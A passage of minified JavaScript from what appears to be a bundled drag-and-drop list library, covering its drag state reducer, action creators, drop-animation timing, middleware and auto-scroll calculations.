r=e.descriptor.id,t=e.page.borderBox,i=t[l.size]/4,a=eC(r,o),c=re({displaced:n.displaced,id:r});return a?c?s>t[l.start]+i&&s<t[l.end]-i:d>t[l.start]-u+i&&d<t[l.end]-u-i:c?s>t[l.start]+u+i&&s<t[l.end]+u-i:d>t[l.start]+i&&d<t[l.end]-i});return p?{displacedBy:c,displaced:n.displaced,at:{type:"COMBINE",combine:{draggableId:p.descriptor.id,droppableId:i.descriptor.id}}}:null},rn=function(e){var r,t,n,i,a,o,l,c,u,d,s=e.pageOffset,p=e.draggable,f=e.draggables,g=e.droppables,m=e.previousImpact,v=e.viewport,b=e.afterCritical,h=e6(p.page.borderBox,s),I=(c=(r={pageBorderBox:h,draggable:p,droppables:g}).pageBorderBox,u=r.draggable,(d=er(r.droppables).filter(function(e){if(!e.isEnabled)return!1;var r=e.subject.active;if(!r||!(c.left<r.right)||!(c.right>r.left)||!(c.top<r.bottom)||!(c.bottom>r.top))return!1;if(e7(r)(c.center))return!0;var t=e.axis,n=r.center[t.crossAxisLine],i=c[t.crossAxisStart],a=c[t.crossAxisEnd],o=ep(r[t.crossAxisStart],r[t.crossAxisEnd]),l=o(i),u=o(a);return!l&&!u||(l?i<n:a>n)})).length?1===d.length?d[0].descriptor.id:(n=(t={pageBorderBox:c,draggable:u,candidates:d}).pageBorderBox,i=t.draggable,a=t.candidates,o=i.page.borderBox.center,(l=a.map(function(e){var r=e.axis,t=k(e.axis.line,n.center[r.line],e.page.borderBox.center[r.crossAxisLine]);return{id:e.descriptor.id,distance:W(o,t)}}).sort(function(e,r){return r.distance-e.distance}))[0]?l[0].id:null):null);if(!I)return es;var y=g[I],D=en(y.descriptor.id,f),x=e9(y,h);return rt({pageBorderBoxWithDroppableScroll:x,draggable:p,previousImpact:m,destination:y,insideDestination:D,afterCritical:b})||rr({pageBorderBoxWithDroppableScroll:x,draggable:p,destination:y,insideDestination:D,last:m.displaced,viewport:v,afterCritical:b})},ri=function(e,r){var t;return(0,f.Z)({},e,((t={})[r.descriptor.id]=r,t))},ra=function(e){var r=e.previousImpact,t=e.impact,n=e.droppables,i=e3(r),a=e3(t);if(!i||i===a)return n;var o=n[i];return o.subject.withPlaceholder?ri(n,e0(o)):n},ro=function(e){var r=e.draggable,t=e.draggables,n=e.droppables,i=e.previousImpact,a=e.impact,o=ra({previousImpact:i,impact:a,droppables:n}),l=e3(a);if(!l)return o;var c=n[l];return ec(r,c)||c.subject.withPlaceholder?o:ri(o,eQ(c,r,t))},rl=function(e){var r=e.state,t=e.clientSelection,n=e.dimensions,i=e.viewport,a=e.impact,o=e.scrollJumpRequest,l=i||r.viewport,c=n||r.dimensions,u=t||r.current.client.selection,d=M(u,r.initial.client.selection),s={offset:d,selection:u,borderBoxCenter:G(r.initial.client.borderBoxCenter,d)},p={selection:G(s.selection,l.scroll.current),borderBoxCenter:G(s.borderBoxCenter,l.scroll.current),offset:G(s.offset,l.scroll.diff.value)},g={client:s,page:p};if("COLLECTING"===r.phase)return(0,f.Z)({phase:"COLLECTING"},r,{dimensions:c,viewport:l,current:g});var m=c.draggables[r.critical.draggable.id],v=a||rn({pageOffset:p.offset,draggable:m,draggables:c.draggables,droppables:c.droppables,previousImpact:r.impact,viewport:l,afterCritical:r.afterCritical}),b=ro({draggable:m,impact:v,previousImpact:r.impact,draggables:c.draggables,droppables:c.droppables});return(0,f.Z)({},r,{current:g,dimensions:{draggables:c.draggables,droppables:b},impact:v,viewport:l,scrollJumpRequest:o||null,forceShouldAnimate:!o&&null})},rc=function(e){var r=e.impact,t=e.viewport,n=e.draggables,i=e.destination,a=e.forceShouldAnimate,o=r.displaced,l=eD({afterDragging:o.all.map(function(e){return n[e]}),destination:i,displacedBy:r.displacedBy,viewport:t.frame,forceShouldAnimate:a,last:o});return(0,f.Z)({},r,{displaced:l})},ru=function(e){var r=e.impact,t=e.draggable,n=e.droppable,i=e.draggables,a=e.viewport;return eZ({pageBorderBoxCenter:eF({impact:r,draggable:t,draggables:i,droppable:n,afterCritical:e.afterCritical}),draggable:t,viewport:a})},rd=function(e){var r=e.state,t=e.dimensions,n=e.viewport;"SNAP"!==r.movementMode&&R(!1);var i=r.impact,a=n||r.viewport,o=t||r.dimensions,l=o.draggables,c=o.droppables,u=l[r.critical.draggable.id],d=e3(i);d||R(!1);var s=c[d],p=rc({impact:i,viewport:a,destination:s,draggables:l}),f=ru({impact:p,draggable:u,droppable:s,draggables:l,viewport:a,afterCritical:r.afterCritical});return rl({impact:p,clientSelection:f,state:r,dimensions:o,viewport:a})},rs=function(e){var r,t=e.draggable,n=e.home,i=e.draggables,a=e.viewport,o=eX(n.axis,t.displaceBy),l=en(n.descriptor.id,i),c=l.indexOf(t);-1!==c||R(!1);var u=l.slice(c+1),d=u.reduce(function(e,r){return e[r.descriptor.id]=!0,e},{}),s={inVirtualList:"virtual"===n.descriptor.mode,displacedBy:o,effected:d};return{impact:{displaced:eD({afterDragging:u,destination:n,displacedBy:o,last:null,viewport:a.frame,forceShouldAnimate:!1}),displacedBy:o,at:{type:"REORDER",destination:{index:(r=t.descriptor).index,droppableId:r.droppableId}}},afterCritical:s}},rp=function(e){},rf=function(e){},rg=function(e){var r=e.draggable,t=e.offset,n=e.initialWindowScroll,i=(0,b.cv)(r.client,t),a=(0,b.oc)(i,n);return(0,f.Z)({},r,{placeholder:(0,f.Z)({},r.placeholder,{client:i}),client:i,page:a})},rm=function(e){var r=e.frame;return r||R(!1),r},rv=function(e){var r=e.additions,t=e.updatedDroppables,n=e.viewport,i=n.scroll.diff.value;return r.map(function(e){var r=G(i,rm(t[e.descriptor.droppableId]).scroll.diff.value);return rg({draggable:e,offset:r,initialWindowScroll:n.scroll.initial})})},rb=function(e){var r=e.state,t=e.published;rp();var n=t.modified.map(function(e){return q(r.dimensions.droppables[e.droppableId],e.scroll)}),i=(0,f.Z)({},r.dimensions.droppables,{},Q(n)),a=ee(rv({additions:t.additions,updatedDroppables:i,viewport:r.viewport})),o=(0,f.Z)({},r.dimensions.draggables,{},a);t.removals.forEach(function(e){delete o[e]});var l={droppables:i,draggables:o},c=e3(r.impact),u=c?l.droppables[c]:null,d=rs({draggable:l.draggables[r.critical.draggable.id],home:l.droppables[r.critical.droppable.id],draggables:o,viewport:r.viewport}),s=d.impact,p=d.afterCritical,g=u&&u.isCombineEnabled?r.impact:s,m=rn({pageOffset:r.current.page.offset,draggable:l.draggables[r.critical.draggable.id],draggables:l.draggables,droppables:l.droppables,previousImpact:g,viewport:r.viewport,afterCritical:p});rf();var v=(0,f.Z)({phase:"DRAGGING"},r,{phase:"DRAGGING",impact:m,onLiftImpact:s,dimensions:l,afterCritical:p,forceShouldAnimate:!1});return"COLLECTING"===r.phase?v:(0,f.Z)({phase:"DROP_PENDING"},v,{phase:"DROP_PENDING",reason:r.reason,isWaiting:!1})},rh=function(e){return"SNAP"===e.movementMode},rI=function(e,r,t){var n,i={draggables:(n=e.dimensions).draggables,droppables:ri(n.droppables,r)};return!rh(e)||t?rl({state:e,dimensions:i}):rd({state:e,dimensions:i})};function ry(e){return e.isDragging&&"SNAP"===e.movementMode?(0,f.Z)({phase:"DRAGGING"},e,{scrollJumpRequest:null}):e}var rD={phase:"IDLE",completed:null,shouldFlush:!1},rx=function(e,r){if(void 0===e&&(e=rD),"FLUSH"===r.type)return(0,f.Z)({},rD,{shouldFlush:!0});if("INITIAL_PUBLISH"===r.type){"IDLE"!==e.phase&&R(!1);var t=r.payload,n=t.critical,i=t.clientSelection,a=t.viewport,o=t.dimensions,l=t.movementMode,c=o.draggables[n.draggable.id],u=o.droppables[n.droppable.id],d={selection:i,borderBoxCenter:c.client.borderBox.center,offset:L},s={client:d,page:{selection:G(d.selection,a.scroll.initial),borderBoxCenter:G(d.selection,a.scroll.initial),offset:G(d.selection,a.scroll.diff.value)}},p=er(o.droppables).every(function(e){return!e.isFixedOnPage}),g=rs({draggable:c,home:u,draggables:o.draggables,viewport:a}),m=g.impact;return{phase:"DRAGGING",isDragging:!0,critical:n,movementMode:l,dimensions:o,initial:s,current:s,isWindowScrollAllowed:p,impact:m,afterCritical:g.afterCritical,onLiftImpact:m,viewport:a,scrollJumpRequest:null,forceShouldAnimate:null}}if("COLLECTION_STARTING"===r.type)return"COLLECTING"===e.phase||"DROP_PENDING"===e.phase?e:("DRAGGING"!==e.phase&&R(!1),(0,f.Z)({phase:"COLLECTING"},e,{phase:"COLLECTING"}));if("PUBLISH_WHILE_DRAGGING"===r.type)return"COLLECTING"===e.phase||"DROP_PENDING"===e.phase||R(!1),rb({state:e,published:r.payload});if("MOVE"===r.type){if("DROP_PENDING"===e.phase)return e;e8(e)||R(!1);var v=r.payload.client;return _(v,e.current.client.selection)?e:rl({state:e,clientSelection:v,impact:rh(e)?e.impact:null})}if("UPDATE_DROPPABLE_SCROLL"===r.type){if("DROP_PENDING"===e.phase||"COLLECTING"===e.phase)return ry(e);e8(e)||R(!1);var b=r.payload,h=b.id,I=b.newScroll,y=e.dimensions.droppables[h];return y?rI(e,q(y,I),!1):e}if("UPDATE_DROPPABLE_IS_ENABLED"===r.type){if("DROP_PENDING"===e.phase)return e;e8(e)||R(!1);var D=r.payload,x=D.id,E=D.isEnabled,C=e.dimensions.droppables[x];return C||R(!1),C.isEnabled!==E||R(!1),rI(e,(0,f.Z)({},C,{isEnabled:E}),!0)}if("UPDATE_DROPPABLE_IS_COMBINE_ENABLED"===r.type){if("DROP_PENDING"===e.phase)return e;e8(e)||R(!1);var w=r.payload,A=w.id,S=w.isCombineEnabled,N=e.dimensions.droppables[A];return N||R(!1),N.isCombineEnabled!==S||R(!1),rI(e,(0,f.Z)({},N,{isCombineEnabled:S}),!0)}if("MOVE_BY_WINDOW_SCROLL"===r.type){if("DROP_PENDING"===e.phase||"DROP_ANIMATING"===e.phase)return e;e8(e)||R(!1),e.isWindowScrollAllowed||R(!1);var P=r.payload.newScroll;if(_(e.viewport.scroll.current,P))return ry(e);var B=ek(e.viewport,P);return rh(e)?rd({state:e,viewport:B}):rl({state:e,viewport:B})}if("UPDATE_VIEWPORT_MAX_SCROLL"===r.type){if(!e8(e))return e;var O=r.payload.maxScroll;if(_(O,e.viewport.scroll.max))return e;var T=(0,f.Z)({},e.viewport,{scroll:(0,f.Z)({},e.viewport.scroll,{max:O})});return(0,f.Z)({phase:"DRAGGING"},e,{viewport:T})}if("MOVE_UP"===r.type||"MOVE_DOWN"===r.type||"MOVE_LEFT"===r.type||"MOVE_RIGHT"===r.type){if("COLLECTING"===e.phase||"DROP_PENDING"===e.phase)return e;"DRAGGING"!==e.phase&&R(!1);var M=e5({state:e,type:r.type});return M?rl({state:e,impact:M.impact,clientSelection:M.clientSelection,scrollJumpRequest:M.scrollJumpRequest}):e}if("DROP_PENDING"===r.type){var F=r.payload.reason;return"COLLECTING"!==e.phase&&R(!1),(0,f.Z)({phase:"DROP_PENDING"},e,{phase:"DROP_PENDING",isWaiting:!0,reason:F})}if("DROP_ANIMATE"===r.type){var k=r.payload,W=k.completed,U=k.dropDuration,Z=k.newHomeClientOffset;return"DRAGGING"===e.phase||"DROP_PENDING"===e.phase||R(!1),{phase:"DROP_ANIMATING",completed:W,dropDuration:U,newHomeClientOffset:Z,dimensions:e.dimensions}}return"DROP_COMPLETE"===r.type?{phase:"IDLE",completed:r.payload.completed,shouldFlush:!1}:e},rE=function(e){return{type:"PUBLISH_WHILE_DRAGGING",payload:e}},rC=function(){return{type:"COLLECTION_STARTING",payload:null}},rw=function(e){return{type:"UPDATE_DROPPABLE_SCROLL",payload:e}},rA=function(e){return{type:"UPDATE_DROPPABLE_IS_ENABLED",payload:e}},rR=function(e){return{type:"UPDATE_DROPPABLE_IS_COMBINE_ENABLED",payload:e}},rS=function(e){return{type:"MOVE",payload:e}},rN=function(){return{type:"MOVE_UP",payload:null}},rP=function(){return{type:"MOVE_DOWN",payload:null}},rB=function(){return{type:"MOVE_RIGHT",payload:null}},rO=function(){return{type:"MOVE_LEFT",payload:null}},rT=function(){return{type:"FLUSH",payload:null}},rL=function(e){return{type:"DROP_COMPLETE",payload:e}},rG=function(e){return{type:"DROP",payload:e}},rM=function(){return{type:"DROP_ANIMATION_FINISHED",payload:null}},r_={outOfTheWay:"cubic-bezier(0.2, 0, 0, 1)",drop:"cubic-bezier(.2,1,.1,1)"},rF={opacity:{drop:0,combining:.7},scale:{drop:.75}},rk={outOfTheWay:.2,minDropTime:.33,maxDropTime:.55},rW=rk.outOfTheWay+"s "+r_.outOfTheWay,rU={fluid:"opacity "+rW,snap:"transform "+rW+", opacity "+rW,drop:function(e){var r=e+"s "+r_.drop;return"transform "+r+", opacity "+r},outOfTheWay:"transform "+rW,placeholder:"height "+rW+", width "+rW+", margin "+rW},rZ=function(e){return _(e,L)?null:"translate("+e.x+"px, "+e.y+"px)"},rH={moveTo:rZ,drop:function(e,r){var t=rZ(e);return t?r?t+" scale("+rF.scale.drop+")":t:null}},rj=rk.minDropTime,rY=rk.maxDropTime,rV=rY-rj,rz=function(e){var r=e.current,t=e.destination,n=e.reason,i=W(r,t);if(i<=0)return rj;if(i>=1500)return rY;var a=rj+rV*(i/1500);return Number(("CANCEL"===n?.6*a:a).toFixed(2))},rq=function(e){var r=e.impact,t=e.draggable,n=e.dimensions,i=e.viewport,a=e.afterCritical,o=n.draggables,l=n.droppables,c=e3(r),u=c?l[c]:null,d=l[t.descriptor.droppableId],s=ru({impact:r,draggable:t,draggables:o,afterCritical:a,droppable:u||d,viewport:i});return M(s,t.client.borderBox.center)},rJ=function(e){var r=e.draggables,t=e.reason,n=e.lastImpact,i=e.home,a=e.viewport,o=e.onLiftImpact;return n.at&&"DROP"===t?"REORDER"===n.at.type?{impact:n,didDropInsideDroppable:!0}:{impact:(0,f.Z)({},n,{displaced:ed}),didDropInsideDroppable:!0}:{impact:rc({draggables:r,impact:o,destination:i,viewport:a,forceShouldAnimate:!0}),didDropInsideDroppable:!1}},rX=function(e){var r=e.getState,t=e.dispatch;return function(e){return function(n){if("DROP"!==n.type){e(n);return}var i=r(),a=n.payload.reason;if("COLLECTING"===i.phase){t({type:"DROP_PENDING",payload:{reason:a}});return}if("IDLE"!==i.phase){"DROP_PENDING"===i.phase&&i.isWaiting&&R(!1),"DRAGGING"===i.phase||"DROP_PENDING"===i.phase||R(!1);var o=i.critical,l=i.dimensions,c=l.draggables[i.critical.draggable.id],u=rJ({reason:a,lastImpact:i.impact,afterCritical:i.afterCritical,onLiftImpact:i.onLiftImpact,home:i.dimensions.droppables[i.critical.droppable.id],viewport:i.viewport,draggables:i.dimensions.draggables}),d=u.impact,s=u.didDropInsideDroppable,p=s?ei(d):null,f=s?ea(d):null,g={index:o.draggable.index,droppableId:o.droppable.id},m={draggableId:c.descriptor.id,type:c.descriptor.type,source:g,reason:a,mode:i.movementMode,destination:p,combine:f},v=rq({impact:d,draggable:c,dimensions:l,viewport:i.viewport,afterCritical:i.afterCritical}),b={critical:i.critical,afterCritical:i.afterCritical,result:m,impact:d};if(!(!_(i.current.client.offset,v)||m.combine)){t(rL({completed:b}));return}var h=rz({current:i.current.client.offset,destination:v,reason:a});t({type:"DROP_ANIMATE",payload:{newHomeClientOffset:v,dropDuration:h,completed:b}})}}}},rK=function(){return{x:window.pageXOffset,y:window.pageYOffset}},r$=function(e){var r=function(e){var r=e.onWindowScroll,t=(0,I.Z)(function(){r(rK())}),n={eventName:"scroll",options:{passive:!0,capture:!1},fn:function(e){(e.target===window||e.target===window.document)&&t()}},i=C;function a(){return i!==C}return{start:function(){a()&&R(!1),i=w(window,[n])},stop:function(){a()||R(!1),t.cancel(),i(),i=C},isActive:a}}({onWindowScroll:function(r){e.dispatch({type:"MOVE_BY_WINDOW_SCROLL",payload:{newScroll:r}})}});return function(e){return function(t){r.isActive()||"INITIAL_PUBLISH"!==t.type||r.start(),r.isActive()&&("DROP_COMPLETE"===t.type||"DROP_ANIMATE"===t.type||"FLUSH"===t.type)&&r.stop(),e(t)}}},rQ=function(e){var r=!1,t=!1,n=setTimeout(function(){t=!0}),i=function(i){r||t||(r=!0,e(i),clearTimeout(n))};return i.wasCalled=function(){return r},i},r0=function(){var e=[],r=function(r){var t=X(e,function(e){return e.timerId===r});-1!==t||R(!1),e.splice(t,1)[0].callback()};return{add:function(t){var n=setTimeout(function(){return r(n)});e.push({timerId:n,callback:t})},flush:function(){if(e.length){var r=[].concat(e);e.length=0,r.forEach(function(e){clearTimeout(e.timerId),e.callback()})}}}},r1=function(e,r){if(e===r)return!0;var t=e.draggable.id===r.draggable.id&&e.draggable.droppableId===r.draggable.droppableId&&e.draggable.type===r.draggable.type&&e.draggable.index===r.draggable.index,n=e.droppable.id===r.droppable.id&&e.droppable.type===r.droppable.type;return t&&n},r4=function(e,r){rp(),r(),rf()},r3=function(e,r){return{draggableId:e.draggable.id,type:e.droppable.type,source:{droppableId:e.droppable.id,index:e.draggable.index},mode:r}},r2=function(e,r,t,n){if(!e){t(n(r));return}var i=rQ(t);e(r,{announce:i}),i.wasCalled()||t(n(r))},r5=function(e,r){var t=r0(),n=null,i=function(t){n||R(!1),n=null,r4("onDragEnd",function(){return r2(e().onDragEnd,t,r,T.onDragEnd)})};return{beforeCapture:function(r,t){n&&R(!1),r4("onBeforeCapture",function(){var n=e().onBeforeCapture;n&&n({draggableId:r,mode:t})})},beforeStart:function(r,t){n&&R(!1),r4("onBeforeDragStart",function(){var n=e().onBeforeDragStart;n&&n(r3(r,t))})},start:function(i,a){n&&R(!1);var o=r3(i,a);n={mode:a,lastCritical:i,lastLocation:o.source,lastCombine:null},t.add(function(){r4("onDragStart",function(){return r2(e().onDragStart,o,r,T.onDragStart)})})},update:function(i,a){var o,l,c=ei(a),u=ea(a);n||R(!1);var d=!r1(i,n.lastCritical);d&&(n.lastCritical=i);var s=(null!=(o=n.lastLocation)||null!=c)&&(null==o||null==c||o.droppableId!==c.droppableId||o.index!==c.index);s&&(n.lastLocation=c);var p=(null!=(l=n.lastCombine)||null!=u)&&(null==l||null==u||l.draggableId!==u.draggableId||l.droppableId!==u.droppableId);if(p&&(n.lastCombine=u),d||s||p){var g=(0,f.Z)({},r3(i,n.mode),{combine:u,destination:c});t.add(function(){r4("onDragUpdate",function(){return r2(e().onDragUpdate,g,r,T.onDragUpdate)})})}},flush:function(){n||R(!1),t.flush()},drop:i,abort:function(){n&&i((0,f.Z)({},r3(n.lastCritical,n.mode),{combine:null,destination:null,reason:"CANCEL"}))}}},r8=function(e,r){var t=r5(e,r);return function(e){return function(r){return function(n){if("BEFORE_INITIAL_CAPTURE"===n.type){t.beforeCapture(n.payload.draggableId,n.payload.movementMode);return}if("INITIAL_PUBLISH"===n.type){var i=n.payload.critical;t.beforeStart(i,n.payload.movementMode),r(n),t.start(i,n.payload.movementMode);return}if("DROP_COMPLETE"===n.type){var a=n.payload.completed.result;t.flush(),r(n),t.drop(a);return}if(r(n),"FLUSH"===n.type){t.abort();return}var o=e.getState();"DRAGGING"===o.phase&&t.update(o.critical,o.impact)}}}},r7=function(e){return function(r){return function(t){if("DROP_ANIMATION_FINISHED"!==t.type){r(t);return}var n=e.getState();"DROP_ANIMATING"!==n.phase&&R(!1),e.dispatch(rL({completed:n.completed}))}}},r6=function(e){var r=null,t=null;return function(n){return function(i){if(("FLUSH"===i.type||"DROP_COMPLETE"===i.type||"DROP_ANIMATION_FINISHED"===i.type)&&(t&&(cancelAnimationFrame(t),t=null),r&&(r(),r=null)),n(i),"DROP_ANIMATE"===i.type){var a={eventName:"scroll",options:{capture:!0,passive:!1,once:!0},fn:function(){"DROP_ANIMATING"===e.getState().phase&&e.dispatch(rM())}};t=requestAnimationFrame(function(){t=null,r=w(window,[a])})}}}},r9=function(e){var r=!1;return function(){return function(t){return function(n){if("INITIAL_PUBLISH"===n.type){r=!0,e.tryRecordFocus(n.payload.critical.draggable.id),t(n),e.tryRestoreFocusRecorded();return}if(t(n),r){if("FLUSH"===n.type){r=!1,e.tryRestoreFocusRecorded();return}if("DROP_COMPLETE"===n.type){r=!1;var i=n.payload.completed.result;i.combine&&e.tryShiftRecord(i.draggableId,i.combine.draggableId),e.tryRestoreFocusRecorded()}}}}}},te=function(e){return function(r){return function(t){if(r(t),"PUBLISH_WHILE_DRAGGING"===t.type){var n=e.getState();"DROP_PENDING"!==n.phase||n.isWaiting||e.dispatch(rG({reason:n.reason}))}}}},tr=g.qC,tt=function(e){var r=e.dimensionMarshal,t=e.focusMarshal,n=e.styleMarshal,i=e.getResponders,a=e.announce,o=e.autoScroller;return(0,g.MT)(rx,tr((0,g.md)(function(){return function(e){return function(r){"INITIAL_PUBLISH"===r.type&&n.dragging(),"DROP_ANIMATE"===r.type&&n.dropping(r.payload.completed.result.reason),("FLUSH"===r.type||"DROP_COMPLETE"===r.type)&&n.resting(),e(r)}}},function(){return function(e){return function(t){("DROP_COMPLETE"===t.type||"FLUSH"===t.type||"DROP_ANIMATE"===t.type)&&r.stopPublishing(),e(t)}}},function(e){var t=e.getState,n=e.dispatch;return function(e){return function(i){if("LIFT"!==i.type){e(i);return}var a=i.payload,o=a.id,l=a.clientSelection,c=a.movementMode,u=t();"DROP_ANIMATING"===u.phase&&n(rL({completed:u.completed})),"IDLE"!==t().phase&&R(!1),n(rT()),n({type:"BEFORE_INITIAL_CAPTURE",payload:{draggableId:o,movementMode:c}});var d=r.startPublishing({draggableId:o,scrollOptions:{shouldPublishImmediately:"SNAP"===c}});n({type:"INITIAL_PUBLISH",payload:{critical:d.critical,dimensions:d.dimensions,clientSelection:l,movementMode:c,viewport:d.viewport}})}}},rX,r7,r6,te,function(e){return function(r){return function(t){if("DROP_COMPLETE"===t.type||"DROP_ANIMATE"===t.type||"FLUSH"===t.type){o.stop(),r(t);return}if("INITIAL_PUBLISH"===t.type){r(t);var n=e.getState();"DRAGGING"!==n.phase&&R(!1),o.start(n);return}r(t),o.scroll(e.getState())}}},r$,r9(t),r8(i,a))))},tn=function(){return{additions:{},removals:{},modified:{}}},ti=function(e){var r=e.scrollHeight,t=e.scrollWidth,n=e.height,i=M({x:t,y:r},{x:e.width,y:n});return{x:Math.max(0,i.x),y:Math.max(0,i.y)}},ta=function(){var e=document.documentElement;return e||R(!1),e},to=function(){var e=ta();return ti({scrollHeight:e.scrollHeight,scrollWidth:e.scrollWidth,width:e.clientWidth,height:e.clientHeight})},tl=function(){var e=rK(),r=to(),t=e.y,n=e.x,i=ta(),a=i.clientWidth,o=i.clientHeight;return{frame:(0,b.Dz)({top:t,left:n,right:n+a,bottom:t+o}),scroll:{initial:e,current:e,max:r,diff:{value:L,displacement:L}}}},tc=function(e){var r=e.critical,t=e.scrollOptions,n=e.registry;rp();var i=tl(),a=i.scroll.current,o=r.droppable,l=n.droppable.getAllByType(o.type).map(function(e){return e.callbacks.getDimensionAndWatchScroll(a,t)}),c={draggables:ee(n.draggable.getAllByType(r.draggable.type).map(function(e){return e.getDimension(a)})),droppables:Q(l)};return rf(),{dimensions:c,critical:r,viewport:i}};function tu(e,r,t){return t.descriptor.id!==r.id&&t.descriptor.type===r.type&&"virtual"===e.droppable.getById(t.descriptor.droppableId).descriptor.mode}var td=function(e,r){var t,n,i,a,o,l,c=null,u=(n=(t={callbacks:{publish:r.publishWhileDragging,collectionStarting:r.collectionStarting},registry:e}).registry,i=t.callbacks,a=tn(),o=null,l=function(){o||(i.collectionStarting(),o=requestAnimationFrame(function(){o=null,rp();var e=a,r=e.additions,t=e.removals,l=e.modified,c=Object.keys(r).map(function(e){return n.draggable.getById(e).getDimension(L)}).sort(function(e,r){return e.descriptor.index-r.descriptor.index}),u=Object.keys(l).map(function(e){var r=n.droppable.getById(e).callbacks.getScrollWhileDragging();return{droppableId:e,scroll:r}}),d={additions:c,removals:Object.keys(t),modified:u};a=tn(),rf(),i.publish(d)}))},{add:function(e){var r=e.descriptor.id;a.additions[r]=e,a.modified[e.descriptor.droppableId]=!0,a.removals[r]&&delete a.removals[r],l()},remove:function(e){var r=e.descriptor;a.removals[r.id]=!0,a.modified[r.droppableId]=!0,a.additions[r.id]&&delete a.additions[r.id],l()},stop:function(){o&&(cancelAnimationFrame(o),o=null,a=tn())}}),d=function(r){c||R(!1);var t=c.critical.draggable;"ADDITION"===r.type&&tu(e,t,r.value)&&u.add(r.value),"REMOVAL"===r.type&&tu(e,t,r.value)&&u.remove(r.value)};return{updateDroppableIsEnabled:function(t,n){e.droppable.exists(t)||R(!1),c&&r.updateDroppableIsEnabled({id:t,isEnabled:n})},updateDroppableIsCombineEnabled:function(t,n){c&&(e.droppable.exists(t)||R(!1),r.updateDroppableIsCombineEnabled({id:t,isCombineEnabled:n}))},scrollDroppable:function(r,t){c&&e.droppable.getById(r).callbacks.scroll(t)},updateDroppableScroll:function(t,n){c&&(e.droppable.exists(t)||R(!1),r.updateDroppableScroll({id:t,newScroll:n}))},startPublishing:function(r){c&&R(!1);var t=e.draggable.getById(r.draggableId),n=e.droppable.getById(t.descriptor.droppableId),i={draggable:t.descriptor,droppable:n.descriptor};return c={critical:i,unsubscribe:e.subscribe(d)},tc({critical:i,registry:e,scrollOptions:r.scrollOptions})},stopPublishing:function(){if(c){u.stop();var r=c.critical.droppable;e.droppable.getAllByType(r.type).forEach(function(e){return e.callbacks.dragStopped()}),c.unsubscribe(),c=null}}}},ts=function(e,r){return"IDLE"===e.phase||"DROP_ANIMATING"===e.phase&&e.completed.result.draggableId!==r&&"DROP"===e.completed.result.reason},tp=function(e){window.scrollBy(e.x,e.y)},tf=(0,h.Z)(function(e){return er(e).filter(function(e){return!!e.isEnabled&&!!e.frame})}),tg=function(e){var r=e.center,t=e.destination,n=e.droppables;if(t){var i=n[t];return i.frame?i:null}return K(tf(n),function(e){return e.frame||R(!1),e7(e.frame.pageMarginBox)(r)})},tm={startFromPercentage:.25,maxScrollAtPercentage:.05,maxPixelScroll:28,ease:function(e){return Math.pow(e,2)},durationDampening:{stopDampeningAt:1200,accelerateAt:360}},tv=function(e){var r=e.startOfRange,t=e.endOfRange,n=e.current,i=t-r;return 0===i?0:(n-r)/i},tb=function(e,r){if(e>r.startScrollingFrom)return 0;if(e<=r.maxScrollValueAt)return tm.maxPixelScroll;if(e===r.startScrollingFrom)return 1;var t=tv({startOfRange:r.maxScrollValueAt,endOfRange:r.startScrollingFrom,current:e});return Math.ceil(tm.maxPixelScroll*tm.ease(1-t))},th=tm.durationDampening.accelerateAt,tI=tm.durationDampening.stopDampeningAt,ty=function(e,r){var t=Date.now()-r;if(t>=tI)return e;if(t<th)return 1;var n=tv({startOfRange:th,endOfRange:tI,current:t});return Math.ceil(e*tm.ease(n))},tD=function(e){var r=e.distanceToEdge,t=e.thresholds,n=e.dragStartTime,i=e.shouldUseTimeDampening,a=tb(r,t);return 0===a?0:i?Math.max(ty(a,n),1):a},tx=function(e){var r=e.container,t=e.distanceToEdges,n=e.dragStartTime,i=e.axis,a=e.shouldUseTimeDampening,o={startScrollingFrom:r[i.size]*tm.startFromPercentage,maxScrollValueAt:r[i.size]*tm.maxScrollAtPercentage};return t[i.end]<t[i.start]?tD({distanceToEdge:t[i.end],thresholds:o,dragStartTime:n,shouldUseTimeDampening:a}):-1*tD({distanceToEdge:t[i.start],thresholds:o,dragStartTime:n,shouldUseTimeDampening:a})},tE=function(e){var r=e.container,t=e.subject,n=e.proposedScroll,i=t.height>r.height,a=t.width>r.width;return a||i?a&&i?null:{x:a?0:n.x,y:i?0:n.y}:n},tC=Z(function(e){return 0===e?0:e}),tw=function(e){var r=e.dragStartTime,t=e.container,n=e.subject,i=e.center,a=e.shouldUseTimeDampening,o={top:i.y-t.top,right:t.right-i.x,bottom:t.bottom-i.y,left:i.x-t.left},l=tx({container:t,distanceToEdges:o,dragStartTime:r,axis:em,shouldUseTimeDampening:a}),c=tC({x:tx({container:t,distanceToEdges:o,dragStartTime:r,axis:ev,shouldUseTimeDampening:a}),y:l});if(_(c,L))return null;var u=tE({container:t,subject:n,proposedScroll:c});return u?_(u,L)?null:u:null},tA=Z(function(e){return 0===e?0:e>0?1:-1}),tR=(n=function(e,r){return e<0?e:e>r?e-r:0},function(e){var r=e.current,t=e.max,i=G(r,e.change),a={x:n(i.x,t.x),y:n(i.y,t.y)};return _(a,L)?null:a}),tS=function(e){var r=e.max,t=e.current,n=e.change,i={x:Math.max(t.x,r.x),y:Math.max(t.y,r.y)},a=tA(n),o=tR({max:i,current:t,change:a});return!o||0!==a.x&&0===o.x||0!==a.y&&0===o.y},tN=function(e,r){return tS({current:e.scroll.current,max:e.scroll.max,change:r})},tP=function(e,r){if(!tN(e,r))return null;var t=e.scroll.max;return tR({current:e.scroll.current,max:t,change:r})},tB=function(e,r){var t=e.frame;return!!t&&tS({current:t.scroll.current,max:t.scroll.max,change:r})},tO=function(e,r){var t=e.frame;return t&&tB(e,r)?tR({current:t.scroll.current,max:t.scroll.max,change:r}):null},tT=function(e){var r=e.viewport,t=e.subject,n=e.center,i=e.dragStartTime,a=e.shouldUseTimeDampening,o=tw({dragStartTime:i,container:r.frame,subject:t,center:n,shouldUseTimeDampening:a});return o&&tN(r,o)?o:null},tL=function(e){var r=e.droppable,t=e.subject,n=e.center,i=e.dragStartTime,a=e.shouldUseTimeDampening,o=r.frame;if(!o)return null;var l=tw({dragStartTime:i,container:o.pageMarginBox,subject:t,center:n,shouldUseTimeDampening:a});return l&&tB(r,l)?l:null},tG=function(e){var r=e.state,t=e.dragStartTime,n=e.shouldUseTimeDampening,i=e.scrollWindow,a=e.scrollDroppable,o=r.current.page.borderBoxCenter,l=r.dimensions.draggables[r.critical.draggable.id].page.marginBox;if(r.isWindowScrollAllowed){var c=tT({dragStartTime:t,viewport:r.viewport,subject:l,center:o,shouldUseTimeDampening:n});if(c){i(c);return}}var 